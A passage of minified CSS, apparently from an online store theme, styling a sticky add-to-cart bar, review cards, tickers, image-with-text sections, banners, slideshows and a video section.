{font-weight: var(--font-body-weight-bold);}variant-selects .quantity-break__price {color: rgb(var(--accent-color));}.sticky-atc {position: fixed;bottom: 0;left: 0;width: 100%;margin: 0;padding: 1rem 0 1.5rem;z-index: 2;box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.2);}.sticky-atc-container {display: flex;justify-content: space-between;align-items: center;column-gap: 1rem;}.sticky-atc__button {flex-shrink: 0;background: rgb(var(--color-background));border-radius: var(--buttons-radius-outset);}.sticky-atc .button {padding: 0 1rem;min-height: auto;min-width: auto;line-height: 2.75em;font-size: 1.5rem;}.sticky-atc__title {margin: 0;font-size: 1.5rem;}.sticky-atc__price .price {column-gap: 0.5rem;margin: 0;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.3rem;}.sticky-atc__price .badge {font-size: 0.8rem;}.sticky-atc.color-accent-1 .badge, .sticky-atc.color-accent-2 .badge {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.sticky-atc .price__regular .price-item--regular {font-size: 2rem;line-height: 1.1;}.sticky-atc__left {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.sticky-atc__image {flex-shrink: 0;}.sticky-atc__image img {width: auto;height: 4.2rem;}.sticky-atc__left__content > * {margin: 0;}secondary-variant-select {display: block;}.sticky-atc__picker--separate {display: flex;flex-wrap: wrap;column-gap: 1rem;row-gap: 0.4rem;}.sticky-atc__picker--separate .product-form__input {flex: 1 1 auto;max-width: calc((100% / var(--options-count)) - 0.5rem);}.sticky-atc .product-form__input {margin: 0;}@media screen and (min-width: 400px) {.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.6rem;}.sticky-atc__title {font-size: 1.7rem;}.sticky-atc__price .badge {font-size: 1rem;}.sticky-atc .button {font-size: 1.7rem;padding: 0 1.1em;}}@media screen and (min-width: 500px) {.sticky-atc__price .badge {font-size: 1.2rem;}}@media screen and (min-width: 750px) {.sticky-atc {padding: 1rem 0;}.sticky-atc-container {column-gap: 1.5rem;}.sticky-atc__left {padding-right: 1rem;}.sticky-atc .select {width: 20rem;}.sticky-atc__image img {height: 5.2rem;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.8rem;}.sticky-atc .price__regular .price-item--regular {font-size: 2.2rem;}.sticky-atc__title {font-size: 1.9rem;}.sticky-atc__price .badge {font-size: 1.3rem;}.sticky-atc .button {font-size: 1.9rem;padding: 0 1.5em;}.sticky-atc--desktop-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--desktop-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--desktop-btn-full .button, .sticky-atc--desktop-btn-full .sticky-atc__button, .sticky-atc--desktop-transparent .button, .sticky-atc--desktop-transparent .sticky-atc__button {width: 100%;}.sticky-atc--desktop-btn-full .sticky-atc__left {margin-bottom: 1rem;}.sticky-atc--desktop-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--desktop-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}}@media screen and (max-width: 749px) {.sticky-atc--mobile-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--mobile-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--mobile-btn-full .sticky-atc__button, .sticky-atc--mobile-transparent .sticky-atc__button {width: 100%;}.sticky-atc--mobile-btn-full .button, .sticky-atc--mobile-transparent .button {font-size: 1.9rem;padding: 0 1.5em;width: 100%;line-height: calc(1 + 0.2 / var(--font-body-scale));min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.sticky-atc--mobile-btn-full .sticky-atc__left {margin-bottom: 0.7rem;}.sticky-atc--mobile-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--mobile-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}.sticky-atc__left {flex-direction: column;align-items: flex-start;}.sticky-atc--small-mobile-select .select {--inputs-radius: var(--pickers-small-radius);}.sticky-atc secondary-variant-select {width: 100%;padding-right: 0.5rem;}.sticky-atc--small-mobile-select secondary-variant-select {padding-top: 0.5rem;max-width: 15rem;}.sticky-atc--small-mobile-select .select__select {font-size: 1.2rem;height: 2.1rem;padding: 0 2.5rem 0 1rem;}.sticky-atc--small-mobile-select .select__select .icon-caret {right: calc(var(--inputs-border-width) + 1rem);}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select {height: 4rem;}}.sticky-atc[data-after-scroll="true"] {transform: translateY(100%);transition: transform 0.15s ease-in-out;}.review-item {display: flex;}.review-item--padding {padding: 0.8rem 1.2rem 1rem;}.review-item--middle {align-items: center;}.review-item__image {width: 5rem;height: 5rem;flex-shrink: 0;margin-right: 1.5rem;}.review-item__right {flex-grow: 1;}.review-item__text p {margin-top: 0;line-height: 1.3;font-size: 1.4rem;color: rgb(var(--color-foreground));}.review-item__text p:last-of-type {margin-bottom: 0;}.review-item__author {display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.3em;margin: 0.5rem 0 0;padding-top: 0.6rem;line-height: 1.3;color: rgba(var(--color-foreground), 0.5);font-size: 1.3rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.review-item__author .verified-icon {width: 1em;height: 1em;color: var(--checkmark-color);}.review-items-container .slideshow__slide {flex-basis: 100%;}.review-items-container .slideshow__controls {border: none;}.review-items-container .slider-button {width: 2rem;height: 2rem;}.review-items-container .slider-button svg {height: 0.7rem;}.review-items-container .slider-counter__link--dots .dot {width: 0.7rem;height: 0.7rem;}.review-items-container .slider-counter__link {padding: 0.5rem;}.review-items-container .slider-counter--dots {margin: 0 0.2rem;}.product--product-images-one .product__media-item:not(:first-child), .product--product-images-one media-gallery .slider-buttons, .product--product-images-one media-gallery .thumbnail-slider {display: none !important;}.background-secondary .featured-product {padding: 0 1.5rem 1.5rem;}.featured-product .share-button:nth-last-child(2) {display: inline-flex;}.share-button + .product__view-details {display: inline-flex;float: right;align-items: center;}.share-button + .product__view-details::after {content: "";clear: both;display: table;}@media screen and (min-width: 750px) {.background-secondary .featured-product {padding: 5rem;}}@media screen and (min-width: 990px) {.background-secondary .featured-product:not(.product--no-media) > .product__info-wrapper {padding: 0 0 0 5rem;}.background-secondary .featured-product:not(.product--no-media).product--right > .product__info-wrapper {padding: 0 5rem 0 0;}.featured-product:not(.product--no-media) > .product__info-wrapper {padding: 0 7rem;}.background-secondary .featured-product {padding: 6rem 7rem;position: relative;z-index: 1;}}.related-products {display: block;}.related-products__heading {margin: 0 0 3rem;}.vertical-ticker__inner {overflow: hidden;-webkit-mask-image: linear-gradient( 0deg, transparent 0, #000 20%, #000 70%, transparent );mask-image: linear-gradient( 180deg, transparent 0, #000 20%, #000 70%, transparent );}.vertical-ticker__container {display: flex;flex-direction: column;justify-content: flex-end;align-items: center;text-align: center;}.vertical-ticker__item {margin: 0;color: rgb(var(--color-foreground));}.vertical-ticker__item--italic {font-style: italic;}.vertical-ticker__item--uppercase {text-transform: uppercase;}.vertical-ticker__item--bold {font-weight: 700;}@keyframes vertTicker {to {transform: translateY(-50%);}}.vertical-ticker-and-content {display: grid;grid-template-columns: repeat(1, 1fr);}.vertical-ticker-content {display: grid;place-items: center;position: relative;}.vertical-ticker-content__bg, .vertical-ticker-content__bg img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;}.vertical-ticker-content__bg img {object-fit: cover;object-position: center center;z-index: -2;}.vertical-ticker-content .page-width {position: relative;z-index: 1;}@media screen and (min-width: 900px) {.vertical-ticker-and-content--ticker-first .vertical-ticker {order: -1;}.vertical-ticker-and-content {grid-template-columns: repeat(2, 1fr);}.vertical-ticker-content {padding-top: 36px;}}@media screen and (max-width: 900px) {.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content {display: none;}}.horizontal-ticker {overflow-x: hidden;max-width: 100%;}.horizontal-ticker__inner {overflow: hidden;}.horizontal-ticker__container {display: flex;align-items: center;width: fit-content;}.horizontal-ticker__item {margin: 0;color: rgb(var(--color-foreground));line-height: 1;white-space: nowrap;}.horizontal-ticker__item--italic {font-style: italic;}.horizontal-ticker__item--uppercase {text-transform: uppercase;}.horizontal-ticker__item--bold {font-weight: 700;}.horizontal-ticker .icons-with-text__icon-item {margin-bottom: 0;}@keyframes horTicker {to {transform: translateX(-50%);}}.horizontal-ticker__video {--mobile-image-height: var(--mobile-video-height);--desktop-image-height: var(--desktop-video-height);}.image-with-text .grid {margin-bottom: 0;}.image-with-text__grid {align-items: stretch;}.image-with-text .grid__item {position: relative;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse {flex-direction: row-reverse;}}.image-with-text__media {min-height: 100%;overflow: visible;}.image-with-text__media--small {height: 19.4rem;}.image-with-text__media--medium {height: 29.6rem;}.image-with-text__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.image-with-text__media--small {height: 31.4rem;}.image-with-text__media--medium {height: 46rem;}.image-with-text__media--large {height: 69.5rem;}}.image-with-text__media--placeholder {position: relative;overflow: hidden;}.image-with-text__media--placeholder:after {content: "";position: absolute;width: 100%;height: 100%;background: rgba(var(--color-foreground), 0.04);}.image-with-text__media--placeholder.image-with-text__media--adapt {height: 20rem;}@media screen and (min-width: 750px) {.image-with-text__media--placeholder.image-with-text__media--adapt {height: 30rem;}}.image-with-text__media--placeholder > svg {position: absolute;left: 50%;max-width: 80rem;top: 50%;transform: translate(-50%, -50%);width: 100%;fill: currentColor;}.image-with-text__content {align-items: flex-start;display: flex;justify-content: center;align-self: center;flex-direction: column;height: 100%;padding: 3rem calc(3rem / var(--font-body-scale)) 3rem;position: relative;z-index: 1;}.image-with-text .grid__item::after {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after {border-radius: var(--media-radius);}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text .image-with-text__media-item > * {border-radius: var(--media-radius);overflow: hidden;}.image-with-text .global-media-settings {overflow: hidden !important;}.image-with-text .image-with-text__text-item > * {border-radius: var(--text-boxes-radius);overflow: hidden;box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item > *, .image-with-text:not(.image-with-text--overlap) .image-with-text__text-item > * {box-shadow: none;}@media screen and (max-width: 749px) {.image-with-text--mobile-reverse .image-with-text__grid {flex-direction: column-reverse;}.image-with-text__media-item.image-with-text__media--mobile-full {margin: 0 -1.5rem;max-width: calc(100% + 3rem);width: calc(100% + 3rem);--media-radius: 0;}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__media img, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__media video, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid__item .image-with-text__content {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__media img, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__media video, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid__item .image-with-text__content {border-top-left-radius: 0;border-top-right-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content {border-top: 0;}}.image-with-text__content--mobile-right > * {align-self: flex-end;text-align: right;}.image-with-text__content--mobile-center > * {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__content {width: 90%;margin: -3rem auto 0;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse .image-with-text__content {margin-left: auto;}.image-with-text__content--bottom {justify-content: flex-end;align-self: flex-end;}.image-with-text__content--top {justify-content: flex-start;align-self: flex-start;}.image-with-text__content--desktop-right > * {align-self: flex-end;text-align: right;}.image-with-text__content--desktop-left > * {align-self: flex-start;text-align: left;}.image-with-text__content--desktop-center > * {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__text-item {display: flex;padding: 3rem 0;}.image-with-text--overlap .image-with-text__content {height: auto;width: calc(100% + 4rem);min-width: calc(100% + 4rem);margin-top: 0;margin-left: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content {margin-left: 0;margin-right: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item {justify-content: flex-end;}.image-with-text__media-item--top {align-self: flex-start;}.image-with-text__media-item--middle {align-self: center;}.image-with-text__media-item--bottom {align-self: flex-end;}.image-with-text__media-item--small, .image-with-text__media-item--large + .image-with-text__text-item {flex-grow: 0;}.image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid:not(.image-with-text__grid--reverse) .image-with-text__media, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__grid--reverse .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__grid--reverse .image-with-text__content, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__grid--reverse .image-with-text__content:after {border-top-right-radius: 0;border-bottom-right-radius: 0;}.image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid:not(.image-with-text__grid--reverse) .image-with-text__content, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__grid--reverse .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__grid--reverse .image-with-text__media, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__grid--reverse .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not( .image-with-text--overlap ) .image-with-text__grid--reverse .image-with-text__media video {border-top-left-radius: 0;border-bottom-left-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content {border-left: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content {border-right: 0;}}.image-with-text:not(.collapse-corners, .image-with-text--overlap) .image-with-text__media-item {z-index: 2;}.image-with-text__content {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));word-break: break-word;}@media screen and (min-width: 990px) {.image-with-text__content {padding: 6rem 7rem 7rem;}}.image-with-text__content > * + * {margin-top: 2rem;}.image-with-text__content > .image-with-text__text:empty ~ a {margin-top: 2rem;}.image-with-text__content > :first-child:is(.image-with-text__heading), .image-with-text__text--caption + .image-with-text__heading, .image-with-text__text--caption:first-child {margin-top: 0;}.image-with-text__content :last-child:is(.image-with-text__heading), .image-with-text__text--caption {margin-bottom: 0;}.image-with-text__content .button + .image-with-text__text {margin-top: 2rem;}.image-with-text__content .image-with-text__text + .button {margin-top: 3rem;}.image-with-text__heading {margin-bottom: 0;}.image-with-text__text p {margin-top: 0;margin-bottom: 1rem;}.image-with-text .product__text-container--multiple.product__text-container--vertical + .product__text-container--multiple.product__text-container--vertical {margin-top: var(--row-gap);}@media screen and (max-width: 749px) {.collapse-padding .image-with-text__grid .image-with-text__content {padding: 2rem 0;}}@media screen and (min-width: 750px) {.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-right: 0;}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-left: 0;}}@supports not (inset: 10px) {.image-with-text .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.image-with-text--desktop-full-width.page-width {max-width: none;padding-left: 0;padding-right: 0;--media-radius: 0px;--text-boxes-radius: 0px;}.image-with-text--desktop-full-width .image-with-text__content {padding-left: 3rem;padding-right: 3rem;}}@media screen and (min-width: 990px) {.image-with-text--desktop-full-width .image-with-text__content {padding-left: 7rem;padding-right: 7rem;}}.image-with-text .product-info__image-block {width: 100%;}.multirow__inner {display: flex;flex-direction: column;row-gap: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.multirow__inner {row-gap: var(--grid-desktop-vertical-spacing);}}.banner {display: flex;position: relative;flex-direction: column;z-index: 0;}.banner__box {text-align: center;}@media only screen and (max-width: 749px) {.banner--content-align-mobile-left .banner__box {text-align: left;}.banner--content-align-mobile-right .banner__box {text-align: right;}.banner--content-align-mobile-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-mobile-right .banner__box .rating-stars-and-text {justify-content: flex-end;}}@media only screen and (min-width: 750px) {.banner--content-align-left .banner__box {text-align: left;}.banner--content-align-right .banner__box {text-align: right;}.banner--content-align-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-right .banner__box .rating-stars-and-text {justify-content: flex-end;}.banner--content-align-left.banner--desktop-transparent .banner__box, .banner--content-align-right.banner--desktop-transparent .banner__box, .banner--medium.banner--desktop-transparent .banner__box {max-width: 68rem;}}@media screen and (max-width: 749px) {.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) > .banner__media {height: 28rem;}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--medium.banner--stacked:not(.banner--mobile-bottom):not( .banner--adapt ) > .banner__media {height: 34rem;}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) > .banner__media {height: 39rem;}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 28rem;}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 34rem;}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 39rem;}}@media screen and (min-width: 750px) {.banner {flex-direction: row;}.banner--small:not(.banner--adapt) {min-height: 42rem;}.banner--medium:not(.banner--adapt) {min-height: 56rem;}.banner--large:not(.banner--adapt) {min-height: 72rem;}.banner__content.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner:not(.banner--stacked) {flex-direction: row;flex-wrap: wrap;}.banner--stacked {height: auto;}.banner--stacked .banner__media {flex-direction: column;}}.banner__box--custom-margins > * {margin-top: var(--margin-top) !important;margin-bottom: 0 !important;}.banner__media {height: 100%;position: absolute;left: 0;top: 0;width: 100%;}.banner__media-half {width: 50%;}.banner__media-half + .banner__media-half {right: 0;left: auto;}@media screen and (max-width: 749px) {.banner--stacked .banner__media-half {width: 100%;}.banner--stacked .banner__media-half + .banner__media-half {order: 1;}}@media screen and (min-width: 750px) {.banner__media {height: 100%;}}.banner--adapt, .banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder) {height: auto;}@media screen and (max-width: 749px) {.banner--mobile-bottom .banner__media, .banner--stacked:not(.banner--mobile-bottom) .banner__media {position: relative;}.banner--stacked.banner--adapt .banner__content {height: auto;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner:not(.banner--mobile-bottom) .banner__box {border: none;border-radius: 0;box-shadow: none;}.banner:not(.banner--mobile-bottom) .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {position: absolute;height: auto;}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content {max-height: 100%;overflow: hidden;position: absolute;}.banner--stacked:not(.banner--adapt) .banner__media {position: relative;}.banner::before {display: none !important;}.banner--stacked .banner__media-image-half {width: 100%;}}.banner__content {padding: 0;display: flex;position: relative;width: 100%;align-items: center;justify-content: center;z-index: 1;}@media screen and (min-width: 750px) {.banner__content {padding: 5rem;}.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner--mobile-bottom:not(.banner--stacked) .banner__content {order: 2;}.banner:not(.banner--mobile-bottom) .field__input {background-color: transparent;}}.banner__box {padding: 4rem 3.5rem;position: relative;height: fit-content;align-items: center;text-align: center;width: 100%;word-wrap: break-word;z-index: 0;}@media screen and (min-width: 750px) {.banner--desktop-transparent .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width: 89rem;border: none;border-radius: 0;box-shadow: none;}.banner--desktop-transparent .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner--desktop-transparent .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--desktop-transparent .content-container:after {display: none;}}@media screen and (max-width: 749px) {.banner--mobile-bottom::after, .banner--mobile-bottom .banner__media::after {display: none;}}.banner::after, .banner__media::after {content: "";position: absolute;top: 0;background: #000000;opacity: 0;z-index: 0;width: 100%;height: 100%;}.banner__box > * + .banner__text {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.banner__box > * + .banner__text {margin-top: 2rem;}}.banner__box > * + * {margin-top: 1rem;}.banner__box > *:first-child {margin-top: 0;}@media screen and (max-width: 749px) {.banner--stacked .banner__box {width: 100%;}}@media screen and (min-width: 750px) {.banner__box {width: auto;max-width: 71rem;min-width: 45rem;}}@media screen and (min-width: 1400px) {.banner__box {max-width: 90rem;}}.banner__heading {margin-bottom: 0;}.banner__box .banner__heading + *:not(.rating-stars, .trustpilot-stars) {margin-top: 1rem;}.banner__buttons {display: inline-flex;flex-wrap: wrap;gap: 1rem;max-width: 45rem;word-break: break-word;}@media screen and (max-width: 749px) {.banner--content-align-mobile-right .banner__buttons--multiple {justify-content: flex-end;}.banner--content-align-mobile-center .banner__buttons--multiple > * {flex-grow: 1;min-width: 22rem;}}@media screen and (min-width: 750px) {.banner--content-align-center .banner__buttons--multiple > * {flex-grow: 1;min-width: 22rem;}.banner--content-align-right .banner__buttons--multiple {justify-content: flex-end;}}.banner__box > * + .banner__buttons {margin-top: 2rem;}slideshow-component {position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 989px) {.no-js slideshow-component .slider {padding-bottom: 3rem;}}slideshow-component .slideshow.banner {flex-direction: row;flex-wrap: nowrap;margin: 0;gap: 0;}.slideshow__slide {padding: 0;position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 749px) {.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media, .slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom) {height: 28rem;}}@media screen and (min-width: 750px) {.slideshow--placeholder.banner--adapt_image {height: 56rem;}}.slideshow__text.banner__box {display: flex;flex-direction: column;justify-content: center;max-width: 54.5rem;}.slideshow__text > * {max-width: 100%;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__text {border-right: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));border-left: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));}.banner--mobile-bottom .slideshow__text.banner__box {max-width: 100%;}.banner--mobile-bottom .slideshow__text-wrapper {flex-grow: 1;}.banner--mobile-bottom .slideshow__text.banner__box {height: 100%;}.banner--mobile-bottom .slideshow__text .button {flex-grow: 0;}.slideshow__text.slideshow__text-mobile--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text-mobile--right {align-items: flex-end;text-align: right;}}@media screen and (min-width: 750px) {.slideshow__text.slideshow__text--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text--right {align-items: flex-end;text-align: right;}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper {height: 100%;}@media screen and (min-width: 750px) {.slideshow__text-wrapper.banner__content {height: 100%;padding: 5rem;}}.slideshow__controls {border: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--top {order: 2;z-index: 1;}@media screen and (max-width: 749px) {.slideshow__controls--border-radius-mobile {border-bottom-right-radius: var(--text-boxes-radius);border-bottom-left-radius: var(--text-boxes-radius);}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls {border-bottom: none;}@media screen and (min-width: 750px) {.slideshow__controls {position: relative;}}slideshow-component:not(.page-width) .slider-buttons {border-right: 0;border-left: 0;}.slideshow__control-wrapper {display: flex;}.slideshow__autoplay {position: absolute;right: 0;border-left: none;display: flex;justify-content: center;align-items: center;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__autoplay {right: 1.5rem;}.slideshow__controls--mobile-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}@media screen and (min-width: 750px) {.slideshow__autoplay.slider-button {position: inherit;margin-left: 0.6rem;padding: 0 0 0 0.6rem;border-left: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--desktop-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}.slideshow__autoplay .icon.icon-play, .slideshow__autoplay .icon.icon-pause {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms ease, opacity 150ms ease;width: 0.8rem;height: 1.2rem;}.slideshow__autoplay .icon.icon-play {height: 1rem;}.slideshow__autoplay path {fill: rgba(var(--color-foreground), 0.75);}.slideshow__autoplay:hover path {fill: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slideshow__autoplay path, .slideshow__autoplay:hover path {fill: CanvasText;}}.slideshow__autoplay:hover svg {transform: scale(1.1);}.slideshow__autoplay--paused .icon-pause, .slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play {visibility: hidden;opacity: 0;transform: scale(0.8);}.slideshow.banner {align-items: stretch;}.video-section__media {position: relative;padding-bottom: 56.25%;}.video-section__media.deferred-media {box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}.video-section__media.deferred-media:after {content: none;}.video-section__poster.deferred-media__poster:focus {outline-offset: 0.3rem;}.video-section__media iframe {background-color: rgba(var(--color-foreground), 0.03);border: 0;}.video-section__poster, .video-section__media iframe {position: absolute;width: 100%;height: 100%;}.newsletter__wrapper {padding-right: calc(3rem / var(--font-body-scale));padding-left: calc(3rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.newsletter__wrapper {padding-right: 9rem;padding-left: 